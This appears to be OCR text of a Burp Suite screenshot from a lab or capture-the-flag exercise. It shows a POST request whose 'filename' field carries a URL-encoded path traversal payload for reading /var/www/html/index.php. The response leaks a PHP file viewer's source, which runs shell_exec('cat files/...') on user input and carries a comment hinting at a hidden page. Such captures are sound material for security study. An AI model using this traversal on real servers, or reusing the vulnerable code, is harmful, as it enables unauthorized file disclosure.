 Fri Dec 8 11:44 PM
100%
Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: http://192.168.2.74 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.2.74
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.74
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.74/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 filename=..%2f..%2f..%2f..%2fvar%2fwww%2fhtml%2findex.php
Search 0 highlights
Response
Pretty Raw Hex Render \n
24 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
25 <title>File Viewer</title>
26 <link href="bootstrap-5.0.2-dist/css/bootstrap.min.css" rel="stylesheet">
27 </head>
28 <body class="container mt-5">
29 <h1 class="mb-4">File Viewer</h1>
30
31 <?php
32 if ($_SERVER["REQUEST_METHOD"] == "POST") {
33 $filename = $_POST["filename"];
34
35 $filename = escapeshellarg($filename);
36
37 if (isset($_POST["listFiles"])) {
38 $listCommand = "ls -tr files";
39 $fileList = shell_exec($listCommand);
40
41 echo "<h2 class='mt-4'>File List</h2>";
42 echo "<pre>$fileList</pre>";
43 } else {
44 $viewCommand = "cat files/$filename";
45 $output = shell_exec($viewCommand);
46 //websites index used to be at /myadventurejournal.php
47 echo "<h2 class='mt-4'>File Content</h2>";
48 echo "<pre>$output</pre>";
49 }
50 }
51 ?>
52
53 <form method="post" action="<?php echo $_SERVER['PHP_SELF']; ?>" class="
mb-3">
54 <div class="mb-3">
55 <label for="filename" class="form-label">Enter File Name:</label
>
56 <input type="text" name="filename" class="form-control" required>
57 </div>
58 <button type="submit" class="btn btn-primary">View File</button>
59 </form>
60
61 <form method="post" action="<?php echo $_SERVER['PHP_SELF']; ?>">
Search 0 highlights
Inspector
Back
Body parameter
Name
filename
Value
..%2f..%2f..%2f..%2fvar%2fwww%2
fhtml%2findex.php
Decoded from: URL encoding
../../../../var/www/html/index.
php
Cancel Apply changes
Inspector
Notes
Done
2,905 bytes | 11 millis